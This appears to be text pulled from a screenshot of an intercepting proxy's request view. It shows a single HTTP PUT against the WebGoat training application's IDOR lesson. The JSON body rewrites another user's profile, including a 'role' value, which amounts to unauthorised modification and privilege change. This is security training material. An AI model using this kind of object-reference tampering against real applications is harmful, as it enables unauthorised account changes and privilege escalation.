 Request
Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 192.168.10.1:4040
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: */*
6 Content-Type: application/json; charset=UTF-8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
8 Referer: http://192.168.10.1:4040/WebGoat/start.mvc
9 Accept-Encoding: gzip, deflate, br
10 Cookie: JSESSIONID=gQt5lywc8CVaUjU-lvdUrDyRlObnypxbJIIEVDNh
11 Connection: keep-alive
12 Content-Length: 7
13
14 {
15 "role":1,
16 "color":"red",
17 "size":"large",
18 "name":"Buffalo Bill",
19 "userId":2342388
20 }